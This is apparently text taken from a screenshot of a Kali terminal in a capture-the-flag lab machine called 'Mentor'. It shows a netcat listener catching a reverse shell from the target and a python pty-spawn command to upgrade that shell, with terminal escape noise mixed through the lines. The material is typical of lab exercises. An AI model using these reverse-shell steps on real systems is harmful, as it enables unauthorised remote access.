 ┌──(kali㉿kali)-[~/Mentor]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.193] 45296
/app # ;;8R;8Rwhoami
;8R;8Rwhoami
sh: syntax error: unexpected ";"
/app # ;;8R;8Rpython3 -c 'import pty;pty.spawn("/bin/bash")'; export TERM=xterm-256color
;8R;8Rpython3 -c 'import pty;pty.spawn("/bin/bash")'; export TERM=xterm-2
56color
sh: 8: not found
sh: 8R: not found
sh: 8Rpython3: not found
/app # ;8R;8R
Memory: 195.7MB